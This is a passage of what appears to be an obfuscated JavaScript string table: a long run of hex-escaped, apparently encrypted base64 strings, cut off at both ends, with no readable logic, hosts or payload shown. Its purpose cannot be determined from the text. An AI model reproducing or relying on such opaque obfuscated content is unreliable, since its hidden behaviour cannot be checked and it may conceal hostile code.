x45\x46\x2F\x44\x6E\x69\x63\x3D","\x5A\x41\x35\x38\x77\x71\x6F\x3D","\x56\x4D\x4F\x39\x77\x34\x66\x44\x6A\x51\x3D\x3D","\x77\x36\x33\x43\x67\x4D\x4F\x4F\x77\x70\x49\x3D","\x4B\x6B\x78\x57\x63\x77\x3D\x3D","\x77\x37\x77\x37\x41\x47\x77\x3D","\x77\x72\x52\x35\x58\x73\x4B\x45","\x77\x70\x78\x56\x4F\x51\x4D\x3D","\x77\x36\x33\x43\x67\x4D\x4F\x4F\x77\x34\x77\x3D","\x77\x70\x78\x56\x4F\x51\x51\x3D","\x77\x35\x62\x43\x6B\x48\x6A\x43\x6E\x77\x3D\x3D","\x43\x58\x30\x76\x77\x70\x6B\x3D","\x77\x6F\x35\x37\x5A\x67\x59\x3D","\x61\x53\x4D\x75\x77\x70\x33\x44\x69\x77\x55\x3D","\x51\x38\x4B\x44\x77\x34\x6A\x44\x6D\x67\x3D\x3D","\x45\x4D\x4B\x68\x47\x79\x73\x3D","\x4D\x31\x48\x43\x71\x48\x34\x3D","\x61\x4D\x4F\x72\x47\x38\x4B\x46","\x77\x70\x6A\x44\x75\x44\x39\x68","\x5A\x41\x35\x37\x77\x71\x63\x3D","\x4B\x6B\x78\x52\x63\x77\x3D\x3D","\x5A\x41\x35\x37\x77\x37\x30\x3D","\x77\x37\x58\x44\x73\x6D\x58\x43\x68\x55\x33\x43\x6A\x51\x3D\x3D","\x45\x47\x6F\x48\x45\x7A\x64\x74","\x4E\x69\x41\x79\x77\x34\x33\x43\x67\x77\x48\x43\x73\x77\x3D\x3D","\x77\x72\x52\x35\x57\x63\x4B\x41","\x43\x58\x30\x76\x77\x34\x34\x3D","\x77\x72\x62\x44\x75\x6D\x7A\x44\x6D\x41\x3D\x3D","\x77\x37\x6A\x43\x72\x32\x73\x34","\x77\x6F\x59\x6C\x77\x34\x72\x44\x69\x77\x3D\x3D","\x77\x6F\x76\x44\x71\x7A\x6E\x43\x69\x41\x3D\x3D","\x77\x70\x78\x56\x50\x31\x59\x3D","\x77\x71\x55\x52\x77\x6F\x7A\x44\x6F\x77\x3D\x3D","\x4F\x63\x4F\x6A\x44\x38\x4F\x66\x77\x72\x55\x3D","\x5A\x56\x7A\x43\x6F\x69\x68\x6E\x77\x6F\x7A\x44\x71\x38\x4F\x44\x44\x6B\x62\x43\x76\x63\x4F\x33\x54\x78\x6E\x43\x6C\x69\x45\x3D","\x51\x45\x48\x43\x69\x4D\x4B\x38\x77\x36\x50\x43\x69\x63\x4F\x72\x57\x55\x76\x43\x71\x73\x4B\x72\x77\x34\x37\x43\x71\x68\x6E\x44\x6D\x32\x76\x44\x6F\x32\x34\x35\x77\x35\x62\x44\x6D\x45\x54\x44\x73\x38\x4B\x36\x77\x71\x31\x61\x58\x48\x50\x44\x68\x38\x4F\x54\x77\x70\x6F\x42\x77\x70\x68\x50\x46\x31\x56\x76\x77\x35\x66\x44\x71\x56\x66\x43\x6B\x6D\x67\x54\x55\x4D\x4F\x6F\x53\x63\x4B\x7A\x77\x36\x73\x6B\x77\x36\x58\x44\x70\x52\x6B\x2B\x5A\x73\x4F\x2B\x57\x31\x38\x71\x58\x55\x6E\x44\x71\x4D\x4B\x58","\x64\x51\x54\x43\x76\x63\x4F\x6A","\x77\x35\x68\x49\x4B\x52\x51\x3D","\x4D\x63\x4F\x6E\x65\x73\x4B\x4E\x65\x51\x3D\x3D","\x61\x6B\x66\x43\x76\x44\x35\x6E","\x4F\x45\x70\x45\x77\x72\x2F\x44\x6D\x38\x4F\x72","\x77\x36\x64\x75\x55\x38\x4B\x56\x77\x36\x41\x4A\x77\x36\x66\x44\x67\x67\x68\x2B\x77\x72\x6F\x3D","\x77\x35\x2F\x44\x71\x44\x49\x36\x54\x63\x4B\x6D\x42\x79\x6B\x50\x47\x6E\x6E\x43\x6B\x4D\x4F\x58\x58\x4D\x4B\x48","\x51\x56\x66\x44\x6A\x58\x30\x4E","\x41\x54\x70\x6C\x4D\x67\x34\x52\x77\x35\x49\x3D","\x4E\x4D\x4F\x32\x45\x63\x4F\x55\x77\x72\x6A\x44\x74\x41\x3D\x3D","\x41\x54\x70\x2B\x4C\x77\x34\x47\x77\x35\x55\x61\x77\x72\x63\x46\x4F\x77\x3D\x3D","\x77\x34\x74\x37\x62\x31\x67\x3D","\x46\x4D\x4B\x63\x77\x34\x6E\x43\x6D\x77\x3D\x3D","\x45\x4D\x4B\x61\x77\x34\x44\x43\x68\x51\x3D\x3D","\x4D\x69\x67\x69\x77\x35\x45\x3D","\x53\x4D\x4B\x6F\x4D\x6C\x6A\x44\x70\x41\x3D\x3D","\x41\x4D\x4B\x50\x77\x34\x33\x43\x6E\x51\x2F\x43\x70\x73\x4B\x4F\x66\x73\x4B\x49\x77\x34\x73\x75","\x77\x6F\x4A\x41\x48\x51\x4C\x43\x6D\x73\x4F\x50\x77\x36\x37\x43\x72\x67\x3D\x3D","\x77\x37\x4D\x33\x53\x73\x4B\x50\x77\x36\x4E\x4D\x77\x36\x6A\x44\x70\x52\x42\x69\x77\x6F\x50\x44\x69\x73\x4B\x50\x48\x6C\x7A\x43\x6B\x63\x4B\x31\x77\x37\x4A\x4B\x42\x63\x4F\x72\x5A\x58\x31\x50","\x4A\x63\x4B\x37\x54\x38\x4B\x6E\x66\x6C\x7A\x43\x68\x73\x4F\x56\x77\x36\x66\x44\x67\x4D\x4F\x4C\x55\x67\x3D\x3D","\x45\x63\x4F\x38\x55\x4D\x4B\x49\x59\x43\x6A\x43\x6E\x4D\x4B\x67\x77\x34\x72\x44\x6F\x4D\x4B\x56\x55\x67\x3D\x3D","\x4A\x63\x4F\x39\x4E\x4D\x4B\x67\x5A\x79\x62\x43\x6F\x38\x4F\x31\x77\x35\x54\x43\x6C\x73\x4B\x6D\x4C\x42\x58\x44\x6D\x58\x2F\x44\x67\x51\x3D\x3D","\x77\x35\x76\x43\x73\x57\x6E\x43\x74\x58\x50\x43\x69\x6D\x73\x46\x77\x37\x73\x4F\x77\x6F\x56\x73","\x61\x48\x59\x45\x77\x36\x62\x44\x76\x7A\x63\x51\x77\x71\x37\x43\x73\x73\x4F\x47\x77\x71\x48\x43\x67\x63\x4F\x68\x77\x34\x41\x77\x66\x67\x3D\x3D","\x58\x73\x4F\x76\x45\x33\x50\x44\x76\x78\x2F\x43\x6F\x73\x4B\x68","\x77\x36\x72\x43\x6C\x6C\x76\x43\x6A\x73\x4B\x41\x65\x4D\x4B\x6D\x77\x70\x49\x2B\x4E\x54\x5A\x52\x77\x71\x52\x69\x77\x37\x33\x44\x70\x67\x3D\x3D","\x46\x33\x46\x4E\x49\x73\x4B\x78\x42\x63\x4F\x59\x62\x6A\x4E\x7A\x4D\x73\x4B\x69\x54\x69\x72\x43\x75\x63\x4B\x47","\x77\x36\x74\x64\x59\x32\x6E\x43\x6C\x44\x58\x44\x75\x38\x4F\x45","\x53\x78\x6E\x43\x6E\x38\x4B\x6D\x77\x72\x54\x43\x6C\x63\x4B\x6B\x48\x79\x44\x43\x6F\x73\x4F\x6F\x77\x6F\x50\x44\x74\x52\x4C\x43\x74\x32\x54\x44\x74\x54\x4D\x76\x77\x70\x48\x43\x67\x68\x4C\x44\x6D\x4D\x4F\x51\x77\x72\x77\x2F\x53\x48\x48\x44\x76\x4D\x4F\x4D\x77\x37\x31\x63\x77\x35\x56\x68\x4C\x57\x31\x62\x77\x6F\x76\x43\x69\x7A\x6B\x3D","\x4A\x6C\x46\x55\x4B\x38\x4B\x30\x46\x63\x4F\x63\x59\x77\x3D\x3D","\x47\x55\x31\x35\x77\x70\x6E\x44\x67\x73\x4F\x38\x77\x70\x54\x44\x74\x48\x6E\x44\x72\x63\x4F\x34\x47\x41\x3D\x3D","\x77\x35\x58\x43\x68\x55\x45\x63\x50\x73\x4B\x4F\x77\x71\x49\x30\x42\x73\x4F\x69\x77\x6F\x77\x65\x77\x71\x54\x44\x69\x4D\x4F\x51\x77\x6F\x4D\x3D","\x46\x43\x67\x77\x4B\x43\x34\x39\x77\x36\x44\x44\x70\x58\x62\x43\x76\x69\x2F\x44\x69\x38\x4F\x74\x77\x70\x52\x4D\x77\x71\x56\x53\x77\x71\x74\x79\x77\x6F\x66\x43\x69\x38\x4B\x56\x77\x34\x51\x46\x77\x37\x37\x43\x6B\x63\x4B\x55\x77\x72\x37\x44\x6C\x73\x4B\x6C\x4B\x63\x4B\x37\x53\x73\x4B\x33\x77\x72\x76\x43\x6D\x6A\x67\x6A\x49\x63\x4F\x30\x53\x67\x66\x44\x72\x44\x6E\x44\x68\x7A\x63\x62\x77\x71\x6E\x44\x70\x63\x4F\x65\x77\x6F\x76\x44\x6A\x78\x62\x44\x75\x6D\x68\x50\x77\x36\x48\x43\x70\x54\x39\x74\x4D\x4D\x4F\x59\x77\x72\x58\x44\x6F\x73\x4F\x58\x64\x63\x4F\x75\x77\x34\x2F\x43\x74\x63\x4F\x76\x63\x73\x4F\x4F\x77\x71\x67\x4D\x4D\x63\x4B\x35\x55\x78\x54\x44\x6E\x38\x4B\x37\x77\x36\x6E\x44\x75\x4D\x4B\x36\x77\x34\x6E\x44\x70\x63\x4F\x56\x56\x38\x4B\x62\x77\x36\x64\x31\x77\x71\x56\x63","\x4E\x42\x68\x62\x47\x52\x77\x4D\x77\x70\x6B\x30\x77\x72\x52\x63\x63\x63\x4B\x65","\x44\x4D\x4F\x4B\x43\x4D\x4F\x35\x77\x72\x38\x63\x47\x33\x67\x32\x53\x54\x44\x44\x68\x67\x3D\x3D","\x77\x35\x76\x43\x73\x48\x6E\x43\x74\x57\x7A\x44\x71\x6D\x55\x68\x77\x34\x31\x43\x77\x70\x41\x56\x48\x69\x67\x61\x77\x36\x73\x3D","\x48\x67\x6F\x74\x4F\x6C\x67\x6C\x77\x35\x66\x44\x6A\x38\x4B\x52\x50\x56\x67\x4C\x77\x35\x6A\x44\x73\x4D\x4F\x54\x4B\x67\x3D\x3D","\x77\x35\x44\x44\x6C\x47\x4C\x44\x6E\x31\x6E\x44\x6E\x67\x41\x67\x77\x71\x4C\x44\x6E\x33\x37\x43\x76\x73\x4F\x38\x77\x72\x44\x43\x75\x30\x48\x43\x71\x63\x4B\x62\x4E\x46\x39\x68\x77\x36\x39\x2B\x77\x36\x6E\x43\x70\x6D\x48\x43\x76\x67\x62\x43\x71\x63\x4B\x48\x55\x38\x4B\x61","\x77\x6F\x49\x61\x54\x78\x6E\x43\x71\x73\x4B\x7A\x77\x70\x48\x43\x69\x41\x3D\x3D","\x77\x36\x4A\x65\x77\x72\x50\x43\x72\x77\x56\x71\x63\x38\x4B\x59\x77\x35\x5A\x33\x45\x68\x37\x44\x6F\x38\x4B\x4C\x48\x43\x2F\x43\x6B\x79\x6C\x30\x56\x38\x4B\x30\x42\x4D\x4F\x53\x4E\x51\x3D\x3D","\x61\x77\x58\x43\x6C\x63\x4F\x79\x77\x72\x54\x43\x6C\x38\x4B\x4A\x4A\x77\x3D\x3D","\x77\x35\x34\x38\x48\x4D\x4B\x62\x44\x30\x2F\x44\x6A\x58\x58\x43\x72\x73\x4F\x43\x77\x34\x7A\x43\x72\x77\x3D\x3D","\x77\x35\x78\x48\x61\x4D\x4B\x55\x48\x69\x33\x43\x76\x55\x58\x43\x73\x4D\x4B\x67\x77\x37\x50\x44\x6B\x63\x4F\x6A\x4E\x30\x76\x43\x73\x38\x4B\x38\x45\x77\x2F\x44\x67\x38\x4B\x31\x47\x4D\x4F\x75\x77\x72\x73\x3D","\x77\x35\x63\x72\x77\x34\x33\x43\x75\x63\x4B\x30\x56\x63\x4F\x66\x77\x71\x4D\x3D","\x77\x36\x41\x2F\x77\x70\x55\x64\x77\x34\x6C\x72\x42\x4D\x4B\x79\x77\x35\x66\x44\x75\x73\x4F\x70\x4D\x67\x3D\x3D","\x77\x35\x74\x63\x48\x69\x4D\x31\x77\x72\x37\x43\x6A\x73\x4B\x72\x46\x43\x76\x44\x6D\x4D\x4B\x51","\x77\x36\x42\x6E\x77\x36\x39\x64\x77\x34\x6B\x7A\x4D\x73\x4B\x79\x77\x34\x72\x43\x67\x38\x4B\x66\x61\x38\x4F\x2B\x77\x71\x73\x70\x77\x71\x30\x61\x48\x63\x4B\x4E\x62\x73\x4F\x33\x5A\x48\x33\x43\x6F\x4D\x4B\x6D\x77\x71\x78\x70\x4A\x41\x3D\x3D","\x4E\x57\x6C\x79\x41\x4D\x4B\x68\x46\x38\x4F\x4B\x64\x51\x3D\x3D","\x62\x58\x6E\x43\x71\x7A\x72\x44\x67\x4D\x4F\x52\x77\x34\x7A\x44\x70\x41\x72\x44\x6E\x41\x74\x45\x4D\x69\x4E\x41\x77\x35\x2F\x43\x74\x30\x48\x43\x67\x38\x4B\x76\x77\x35\x6E\x43\x6C\x4D\x4F\x66\x77\x6F\x76\x43\x6B\x38\x4F\x4B\x64\x45\x37\x43\x72\x63\x4F\x31\x77\x6F\x54\x43\x72\x51\x3D\x3D","\x77\x34\x31\x46\x77\x70\x42\x67\x77\x36\x70\x53\x4B\x38\x4B\x6F\x77\x35\x44\x44\x69\x73\x4F\x6E\x53\x38\x4F\x35\x77\x71\x63\x79\x77\x72\x4D\x66\x57\x4D\x4F\x2F\x55\x38\x4F\x33\x5A\x46\x33\x43\x71\x73\x4B\x61\x77\x70\x59\x66\x4B\x63\x4F\x41\x50\x45\x4A\x34\x4D\x44\x7A\x44\x75\x73\x4F\x6C\x77\x37\x67\x54\x77\x72\x78\x7A\x77\x6F\x62\x43\x70\x38\x4F\x78\x4B\x6B\x6F\x52\x50\x38\x4B\x41\x77\x37\x6A\x44\x67\x38\x4B\x42\x41\x73\x4B\x30\x43\x6D\x6A\x43\x6F\x6B\x62\x43\x6D\x43\x33\x43\x67\x38\x4B\x64\x5A\x4D\x4F\x65\x58\x73\x4F\x33\x65\x41\x35\x53\x77\x35\x44\x44\x67\x52\x5A\x32\x77\x6F\x45\x76\x4C\x63\x4B\x43\x77\x34\x4E\x47\x77\x35\x44\x43\x6D\x30\x4E\x62\x77\x36\x5A\x52\x52\x38\x4B\x58\x77\x6F\x35\x73\x64\x4D\x4F\x4A\x77\x37\x73\x46\x49\x4D\x4F\x4A\x77\x72\x6A\x44\x6B\x73\x4B\x70\x77\x34\x49\x66\x61\x4D\x4B\x4C\x77\x34\x49\x33\x77\x72\x7A\x43\x74\x63\x4B\x57\x77\x70\x62\x44\x6F\x43\x50\x43\x70\x79\x54\x43\x74\x63\x4F\x65\x77\x70\x48\x44\x6A\x73\x4F\x4C\x77\x36\x39\x75\x4B\x73\x4F\x6D\x45\x4D\x4B\x43\x47\x38\x4B\x70\x48\x56\x4D\x48\x45\x77\x3D\x3D","\x4C\x38\x4B\x6D\x4A\x63\x4F\x70\x77\x6F\x33\x44\x69\x38\x4B\x73\x77\x70\x77\x3D","\x4A\x73\x4F\x52\x77\x70\x66\x43\x75\x63\x4F\x57\x41\x33\x54\x44\x6B\x69\x4C\x43\x72\x4D\x4F\x35\x46\x67\x3D\x3D","\x49\x63\x4F\x49\x77\x70\x7A\x43\x67\x52\x33\x44\x6E\x38\x4B\x68\x4A\x67\x3D\x3D","\x4A\x58\x4E\x53\x55\x63\x4B\x68\x46\x4D\x4B\x67\x56\x77\x78\x6E\x53\x38\x4F\x62","\x4A\x63\x4B\x35\x56\x38\x4B\x6E\x59\x55\x7A\x44\x6E\x38\x4F\x53\x77\x36\x66\x44\x71\x73\x4B\x39\x48\x53\x37\x44\x68\x51\x6E\x43\x72\x51\x3D\x3D","\x4D\x73\x4B\x39\x77\x36\x76\x43\x6E\x73\x4F\x53\x4E\x6B\x62\x44\x6C\x54\x66\x43\x6C\x63\x4B\x55\x61\x4D\x4B\x67\x77\x35\x41\x66\x4B\x77\x3D\x3D","\x62\x63\x4B\x70\x51\x38\x4F\x62\x4B\x73\x4F\x71\x4D\x53\x33\x43\x6A\x4D\x4F\x62\x59\x63\x4B\x55\x77\x6F\x48\x44\x68\x53\x4C\x44\x73\x41\x3D\x3D","\x52\x46\x4C\x43\x6D\x38\x4F\x44\x77\x72\x54\x44\x6B\x38\x4B\x50\x49\x68\x62\x43\x67\x73\x4B\x6D\x77\x6F\x73\x3D","\x45\x73\x4B\x39\x77\x37\x54\x43\x72\x51\x44\x43\x73\x63\x4B\x41\x59\x73\x4B\x61\x77\x35\x6F\x49\x4D\x4D\x4B\x69\x65\x38\x4F\x41\x41\x41\x3D\x3D","\x4D\x47\x30\x2B\x50\x77\x42\x59\x77\x37\x50\x44\x74\x31\x48\x43\x75\x79\x50\x44\x69\x38\x4F\x37\x77\x70\x41\x36\x77\x34\x45\x3D","\x45\x33\x63\x4D\x77\x37\x44\x43\x76\x51\x2F\x43\x72\x73\x4B\x2F\x77\x70\x6A\x44\x73\x38\x4F\x54\x77\x35\x52\x46\x77\x36\x34\x6F\x77\x37\x49\x3D","\x42\x41\x48\x43\x67\x63\x4F\x48\x77\x34\x46\x43\x66\x4D\x4F\x61\x65\x42\x78\x6D\x77\x34\x6C\x52\x77\x37\x38\x36\x77\x37\x58\x44\x6E\x38\x4B\x46\x48\x63\x4B\x57\x77\x72\x78\x2B\x77\x70\x62\x43\x6B\x73\x4B\x47\x4B\x6A\x4E\x7A\x51\x53\x35\x38\x58\x4D\x4F\x33\x77\x34\x5A\x2F\x77\x37\x6E\x44\x68\x38\x4B\x6F\x77\x35\x78\x2B\x77\x70\x38\x5A\x56\x38\x4F\x74\x4B\x6C\x6C\x56\x77\x36\x67\x3D","\x4E\x79\x59\x2B\x4C\x6A\x78\x4C\x77\x35\x6E\x44\x69\x51\x3D\x3D","\x46\x57\x49\x6A\x48\x78\x59\x6D\x77\x35\x59\x36\x77\x72\x46\x53\x42\x73\x4F\x56\x51\x63\x4F\x66\x51\x57\x37\x43\x75\x38\x4F\x53\x77\x6F\x62\x43\x69\x58\x58\x44\x68\x41\x7A\x43\x72\x38\x4B\x58\x50\x38\x4B\x53\x44\x6E\x4C\x44\x67\x63\x4F\x49\x77\x70\x4A\x59\x77\x36\x37\x44\x70\x69\x70\x52\x77\x72\x4C\x43\x6D\x63\x4F\x74\x77\x34\x63\x36\x59\x58\x6A\x44\x72\x73\x4F\x30\x77\x36\x63\x42","\x51\x38\x4F\x62\x59\x73\x4B\x71\x44\x38\x4F\x56\x62\x73\x4F\x4B","\x77\x72\x74\x30\x49\x58\x63\x72\x47\x63\x4F\x6E\x77\x72\x49\x34\x77\x37\x37\x44\x74\x7A\x63\x3D","\x77\x36\x58\x44\x6C\x73\x4B\x70\x59\x73\x4B\x79\x77\x35\x4D\x46\x77\x6F\x44\x43\x75\x58\x52\x5A\x4B\x4D\x4B\x39\x52\x78\x37\x44\x72\x41\x3D\x3D","\x77\x34\x4D\x75\x77\x35\x76\x44\x68\x44\x51\x74\x77\x36\x48\x44\x75\x38\x4B\x66\x77\x37\x54\x44\x69\x38\x4B\x73","\x77\x37\x68\x6C\x77\x36\x54\x44\x67\x38\x4B\x75\x77\x6F\x6F\x47\x77\x71\x58\x43\x6F\x42\x76\x43\x70\x6B\x4D\x3D","\x58\x7A\x76\x44\x75\x53\x78\x53\x77\x34\x42\x48\x58\x67\x3D\x3D","\x77\x37\x68\x77\x54\x56\x6A\x43\x75\x63\x4F\x52\x47\x38\x4F\x4A","\x77\x34\x72\x43\x67\x63\x4F\x56\x65\x38\x4B\x70\x77\x34\x51\x6E\x77\x6F\x44\x43\x71\x33\x5A\x79\x47\x4D\x4B\x48\x4A\x45\x54\x44\x6F\x51\x3D\x3D","\x62\x63\x4B\x31\x45\x56\x74\x53\x77\x35\x4C\x44\x72\x38\x4B\x48","\x4E\x42\x68\x66\x44\x77\x30\x62\x77\x34\x6F\x39\x77\x71\x38\x70\x48\x4D\x4B\x65","\x77\x37\x76\x43\x74\x46\x6E\x43\x6B\x6B\x66\x43\x67\x78\x4E\x50","\x48\x46\x31\x35\x77\x70\x6E\x44\x67\x73\x4F\x38\x77\x71\x4C\x44\x74\x48\x58\x44\x68\x73\x4B\x75\x47\x41\x3D\x3D","\x77\x6F\x49\x62\x4C\x79\x76\x43\x72\x4D\x4B\x6A\x77\x6F\x50\x43\x69\x4D\x4B\x68\x58\x73\x4F\x2B\x44\x41\x3D\x3D","\x77\x36\x6A\x44\x76\x48\x77\x4A\x4A\x38\x4B\x48\x77\x72\x6F\x30\x41\x73\x4B\x52\x77\x6F\x52\x73","\x77\x34\x6B\x32\x54\x6E\x54\x43\x73\x4D\x4B\x45\x50\x4D\x4B\x33\x48\x4D\x4F\x70\x77\x71\x66\x44\x6C\x77\x3D\x3D","\x50\x41\x67\x43\x77\x71\x44\x44\x67\x73\x4B\x37\x77\x72\x62\x44\x74\x48\x37\x44\x74\x4D\x4F\x59\x62\x63\x4B\x74\x4E\x58\x6A\x43\x69\x31\x7A\x43\x6F\x6C\x48\x43\x6E\x51\x3D\x3D","\x77\x36\x42\x6E\x77\x72\x42\x42\x77\x34\x6B\x78\x4C\x73\x4B\x79\x77\x35\x58\x44\x75\x73\x4F\x70\x4D\x67\x3D\x3D","\x77\x34\x72\x44\x68\x4D\x4F\x52\x65\x38\x4B\x6F\x77\x34\x70\x36\x77\x6F\x66\x43\x71\x78\x39\x38\x50\x67\x3D\x3D","\x77\x34\x7A\x43\x70\x67\x6E\x44\x68\x6D\x33\x44\x6F\x48\x64\x77","\x47\x73\x4F\x6A\x54\x73\x4F\x58\x59\x43\x6E\x44\x6E\x38\x4F\x56\x77\x37\x7A\x44\x6B\x4D\x4F\x5A\x4B\x77\x48\x44\x6F\x69\x6A\x43\x75\x48\x6E\x44\x76\x4D\x4B\x33\x46\x38\x4B\x4E\x77\x70\x44\x43\x6D\x38\x4F\x4F\x77\x36\x6A\x43\x72\x46\x62\x43\x73\x38\x4B\x53\x77\x35\x6A\x44\x67\x38\x4B\x6F\x56\x31\x44\x43\x68\x4D\x4B\x6E\x42\x63\x4F\x79\x46\x73\x4F\x46\x56\x38\x4F\x66\x77\x6F\x52\x41\x77\x37\x4D\x62\x64\x73\x4F\x48\x47\x77\x50\x43\x67\x6D\x48\x43\x6D\x38\x4B\x5A\x42\x68\x55\x36\x59\x6A\x30\x6B\x41\x79\x72\x44\x6B\x33\x37\x43\x76\x73\x4F\x66\x77\x37\x33\x44\x6D\x73\x4B\x33\x45\x31\x6A\x43\x74\x4D\x4F\x4D\x77\x70\x62\x43\x73\x44\x44\x44\x72\x73\x4F\x76\x77\x36\x4C\x43\x72\x63\x4F\x58\x61\x4D\x4F\x69\x77\x71\x78\x78\x77\x36\x7A\x44\x6E\x6E\x35\x65\x77\x35\x67\x78\x77\x6F\x44\x44\x75\x54\x7A\x44\x76\x73\x4B\x6B\x47\x63\x4B\x2B\x66\x63\x4F\x36\x43\x63\x4B\x48\x4D\x58\x7A\x44\x70\x38\x4F\x65\x77\x6F\x7A\x44\x6C\x77\x54\x44\x70\x79\x41\x33\x4E\x63\x4B\x69\x4D\x38\x4B\x62\x77\x37\x38\x78\x57\x38\x4B\x6A\x55\x77\x70\x46\x54\x51\x3D\x3D","\x77\x36\x73\x70\x77\x35\x62\x43\x74\x4D\x4B\x53\x52\x63\x4F\x66\x77\x70\x73\x4D\x42\x38\x4F\x43\x43\x63\x4B\x4D\x77\x71\x42\x61\x43\x38\x4F\x32\x48\x4D\x4B\x67\x4B\x63\x4B\x77\x77\x35\x4A\x5A\x77\x36\x30\x3D","\x77\x35\x73\x59\x4C\x43\x4D\x37\x77\x71\x33\x43\x6C\x73\x4B\x73\x45\x51\x72\x44\x73\x4D\x4B\x66","\x66\x4D\x4F\x35\x62\x4D\x4B\x76\x49\x63\x4F\x39\x55\x63\x4B\x7A\x56\x48\x73\x75\x44\x51\x3D\x3D","\x77\x34\x6C\x73\x54\x32\x37\x43\x6E\x4D\x4B\x72\x48\x4D\x4B\x36\x4F\x4D\x4F\x39\x77\x35\x58\x43\x6E\x51\x3D\x3D","\x77\x36\x4A\x64\x77\x71\x66\x43\x70\x67\x56\x31\x47\x4D\x4B\x66\x77\x35\x64\x5A\x46\x68\x77\x3D","\x77\x34\x72\x43\x67\x38\x4F\x56\x65\x38\x4B\x74\x77\x36\x34\x43\x77\x37\x54\x43\x69\x31\x41\x63\x4C\x38\x4B\x35\x5A\x57\x7A\x43\x6B\x38\x4B\x58\x45\x73\x4F\x4E\x77\x6F\x48\x43\x6E\x46\x72\x44\x6C\x73\x4F\x70\x65\x54\x4C\x43\x6E\x69\x4E\x6E\x77\x37\x6E\x43\x72\x4D\x4B\x49\x57\x6B\x6C\x38\x77\x36\x41\x63\x4C\x4D\x4B\x73\x4F\x6B\x6A\x43\x69\x57\x76\x44\x68\x77\x3D\x3D","\x77\x72\x52\x69\x4E\x57\x4C\x43\x71\x4D\x4B\x36\x77\x6F\x72\x44\x74\x67\x3D\x3D","\x52\x42\x44\x44\x72\x4D\x4F\x53\x77\x72\x54\x44\x6B\x73\x4F\x7A\x50\x67\x62\x43\x68\x4D\x4F\x30\x77\x6F\x73\x3D","\x59\x48\x59\x45\x77\x37\x4C\x44\x76\x7A\x56\x6E\x77\x71\x37\x43\x71\x63\x4F\x62\x77\x72\x50\x44\x76\x77\x3D\x3D","\x77\x35\x68\x78\x51\x30\x66\x43\x73\x78\x62\x43\x67\x63\x4F\x78\x77\x35\x76\x43\x71\x38\x4F\x4D\x42\x67\x3D\x3D","\x55\x6C\x4C\x43\x6E\x38\x4F\x76\x77\x72\x54\x43\x6C\x73\x4B\x4C\x49\x68\x76\x43\x74\x4D\x4B\x6D\x77\x6F\x73\x3D","\x77\x36\x5A\x74\x52\x6D\x50\x43\x76\x7A\x6A\x43\x67\x63\x4B\x6D\x77\x36\x33\x44\x6E\x63\x4B\x33\x56\x51\x3D\x3D","\x66\x4D\x4B\x67\x58\x73\x4B\x7A\x49\x63\x4B\x6B\x4F\x73\x4B\x7A\x53\x7A\x52\x63\x51\x51\x3D\x3D","\x42\x4D\x4F\x50\x77\x36\x6A\x43\x71\x67\x48\x43\x6B\x63\x4B\x38\x55\x4D\x4B\x5A\x77\x35\x39\x6E\x61\x77\x3D\x3D","\x77\x37\x33\x44\x6B\x77\x6E\x43\x74\x67\x3D\x3D","\x64\x63\x4B\x42\x4C\x55\x64\x62\x77\x36\x33\x43\x76\x63\x4B\x48","\x4C\x38\x4B\x6E\x4C\x38\x4F\x33\x77\x71\x48\x44\x6B\x63\x4B\x49\x77\x34\x37\x44\x76\x54\x37\x43\x67\x55\x6B\x3D","\x61\x78\x6A\x43\x6B\x73\x4B\x38\x77\x6F\x4C\x44\x6B\x4D\x4B\x49\x53\x53\x4C\x43\x70\x4D\x4B\x6D\x77\x6F\x73\x3D","\x4A\x63\x4F\x2B\x4B\x4D\x4B\x6E\x66\x45\x72\x43\x6C\x73\x4F\x53\x77\x36\x44\x44\x74\x73\x4F\x4C\x55\x67\x3D\x3D","\x44\x42\x77\x6E\x77\x35\x44\x43\x6B\x38\x4B\x78\x48\x33\x66\x43\x72\x6D\x78\x69\x77\x6F\x73\x61\x77\x35\x4C\x44\x75\x63\x4F\x49\x77\x37\x55\x6C\x59\x63\x4F\x37\x77\x72\x2F\x44\x70\x56\x33\x43\x71\x73\x4F\x6A\x51\x63\x4B\x34\x77\x35\x45\x2F\x41\x78\x59\x7A","\x50\x73\x4B\x74\x4B\x4D\x4F\x4B\x77\x72\x30\x71\x4D\x41\x59\x3D","\x43\x38\x4F\x49\x4B\x63\x4B\x47\x54\x6A\x78\x44\x41\x79\x48\x43\x67\x63\x4F\x67\x5A\x46\x72\x43\x67\x63\x4B\x39\x55\x41\x3D\x3D","\x56\x38\x4F\x73\x4C\x31\x78\x55\x77\x35\x4C\x44\x72\x4D\x4F\x2B\x77\x71\x50\x43\x74\x38\x4B\x36\x41\x63\x4B\x51\x77\x35\x62\x43\x70\x57\x55\x3D","\x66\x4D\x4B\x68\x66\x4D\x4B\x52\x44\x4D\x4F\x34\x4F\x63\x4F\x4B","\x77\x35\x44\x44\x70\x6C\x39\x47\x44\x38\x4B\x4B\x77\x34\x37\x44\x73\x57\x6E\x44\x76\x4D\x4B\x49\x59\x79\x44\x44\x6D\x38\x4F\x69\x54\x51\x3D\x3D","\x77\x71\x58\x43\x71\x79\x76\x44\x71\x7A\x7A\x43\x6E\x31\x49\x76\x52\x57\x66\x44\x6D\x4D\x4B\x4C\x77\x37\x4C\x44\x75\x73\x4B\x42\x77\x71\x51\x75\x77\x70\x49\x70\x77\x72\x49\x3D","\x77\x35\x6E\x43\x73\x6E\x77\x4F\x4F\x4D\x4B\x33\x77\x36\x46\x62\x45\x38\x4F\x6F\x77\x37\x59\x70\x77\x71\x54\x44\x69\x4D\x4B\x49\x77\x37\x6F\x5A\x62\x69\x48\x44\x6B\x38\x4B\x4E\x4E\x48\x67\x41","\x65\x58\x6E\x43\x72\x7A\x76\x44\x67\x4D\x4B\x57\x77\x72\x50\x44\x6F\x77\x76\x43\x6F\x77\x70\x45\x49\x51\x4A\x47\x77\x71\x7A\x43\x71\x6A\x62\x43\x67\x73\x4B\x70","\x46\x6C\x54\x43\x6C\x73\x4B\x33\x77\x35\x73\x5A\x5A\x63\x4B\x6A","\x77\x36\x73\x70\x77\x34\x4C\x43\x74\x4D\x4B\x50\x59\x4D\x4F\x6D\x77\x6F\x34\x4E\x51\x63\x4F\x6A\x42\x4D\x4B\x51\x77\x34\x52\x4C\x4A\x38\x4F\x38\x56\x38\x4B\x63\x41\x67\x3D\x3D","\x54\x6A\x4D\x39\x77\x36\x2F\x44\x70\x58\x55\x79\x77\x71\x37\x43\x72\x4D\x4F\x66\x77\x34\x58\x43\x67\x63\x4F\x42\x77\x34\x78\x43\x4F\x63\x4F\x74\x77\x6F\x62\x43\x69\x63\x4F\x68\x77\x37\x44\x43\x72\